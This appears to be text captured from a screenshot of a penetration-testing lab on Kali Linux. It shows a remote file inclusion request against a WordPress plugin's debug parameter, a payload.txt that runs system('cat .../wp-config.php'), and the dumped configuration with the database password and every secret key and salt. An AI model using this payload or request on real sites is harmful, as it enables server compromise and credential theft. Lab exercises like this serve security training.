 WordPress › Error
http://192.168.55.123/wordpr
Directory listing for /
New Tab
view-source:http://192.168.55.123/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http:
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Fi
1
~/payload.txt - Mousepad
File Edit Search View Document Help
1 <pre>system('cat /var/www/html/wordpress/wp-config.php')</pre>
1 <?php
2 /**
3 * The base configuration for WordPress
4 *
5 * The wp-config.php creation script uses this file during the
6 * installation. You don't have to use the web site, you can
7 * copy this file to "wp-config.php" and fill in the values.
8 *
9 * This file contains the following configurations:
10 *
11 * * MySQL settings
12 * * Secret keys
13 * * Database table prefix
14 * * ABSPATH
15 *
16 * @link https://wordpress.org/support/article/editing-wp-config-php/
17 *
18 * @package WordPress
19 */
20
21 // ** MySQL settings - You can get this info from your web host ** //
22 /** The name of the database for WordPress */
23 define( 'DB_NAME', 'wordpress_db' );
24
25 /** MySQL database username */
26 define( 'DB_USER', 'wp_user' );
27
28 /** MySQL database password */
29 define( 'DB_PASSWORD', 'R3&]vzhHmMn9,:-5' );
30
31 /** MySQL hostname */
32 define( 'DB_HOST', 'localhost' );
33
34 /** Database Charset to use in creating database tables. */
35 define( 'DB_CHARSET', 'utf8mb4' );
36
37 /** The Database Collate type. Don't change this if in doubt. */
38 define( 'DB_COLLATE', '' );
39
40 /**#@+
41 * Authentication Unique Keys and Salts.
42 *
43 * Change these to different unique phrases!
44 * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
45 * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
46 *
47 * @since 2.6.0
48 */
49 define( 'AUTH_KEY', '$bDhwe@ aW2=HmnqU6GU:#uE.Zfk-?;_:u.Q][{Xi0Z_k,+#nxnI[TNl2YB[<[cI' );
50 define( 'SECURE_AUTH_KEY', '0D#hUv0AK{@zD -S[tO/@x2ZqEUb6H~7dU}|qon*o9To(!25rn25=^RnE83}czwx' );
51 define( 'LOGGED_IN_KEY', '_.sLFXmT yAhC!QUo8.NXNm]l~}1m5{uWse59w)<PML i4PQX50f{wh%(Hr|qThu' );
52 define( 'NONCE_KEY', '3TG=HS42u(X7s6.WUIeQ{@P$w(:]7.]Gmtk`ZlH5.`zAmU0K},(Z^srahRcNIUQY' );
53 define( 'AUTH_SALT', '<i1,O4cg-nF0$uzV08?YgCVyx/Pe!bUZ!WZ$uLfQSHW8[0:%{GRP19D.%rvA!<}P' );
54 define( 'SECURE_AUTH_SALT', 'qNuof_(c=U36P(7jk4#l3bKoMJA9tHz(F!U-X;wQz8,In,:8*F^WNHB}^I`0Cs][' );
55 define( 'LOGGED_IN_SALT', '}%].&sH`s8IBlb+iebj*Cp8:9#ctz{Py_d_O-OkAF|K;r(IH}6P7y;v{DXG*#N>W' );
56 define( 'NONCE_SALT', ':<^2H)#:@7|lQP.M2FFL!+H1M&]nri4~)^6f/u&k|Bl$!xq2)@<jeZacZ8&mrpV}' );
57
58 /**#@-*/
59
60 /**
61 * WordPress Database Table prefix.